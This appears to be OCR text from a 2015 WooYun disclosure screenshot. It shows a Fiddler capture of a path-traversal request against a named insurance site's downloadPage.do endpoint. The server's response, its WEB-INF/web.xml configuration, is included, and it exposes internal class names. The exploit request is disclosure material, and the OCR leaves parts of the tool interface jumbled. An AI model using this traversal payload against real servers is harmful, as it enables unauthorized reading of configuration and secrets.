 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2015 08:36:43 GMT
Server: Apache/2.2.23 (Unix)
Content-Disposition: attachment;filename="/../../../../../WEB-INF/web.xml"
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=UTF-8
Content-Length: 6302
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.4"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>ebusiness Web Application</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath*:spring/applicationContext*.xml,
</param-value>
</context-param>
<!-- filter for TraceFilter 首先过滤-->
<filter>
<filter-name>traceFilter</filter-name>
<filter-
class>com.sinosoft.ebusiness.log.webfilter.TraceFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>traceFilter</filter-name>
<url-pattern>*.do</url-pattern>
</filter-mapping>
<filter>
<filter-name>cardLoginFilter</filter-name>
<filter-class>com.sinosoft.ebusiness.sale.web.CardLoginFilter</filter-class>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://card.yaic.com.cn/online/sale/card/downloadPage.do?fileName=/../../../../../WEB
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: card.yaic.com.cn
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2015 08:36:43 GMT
Server: Apache/2.2.23 (Unix)
Content-Disposition: attachment;filename="/../../../../../WEB-INF/web.xml"
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=UTF-8
Content-Length: 6302
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XML
version="2.4"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 508 http://card.yaic.com.cn/online/sale/card/downloadPage.do?fileName=/../../../../../WEB-INF/web.xml
www.wooyun.org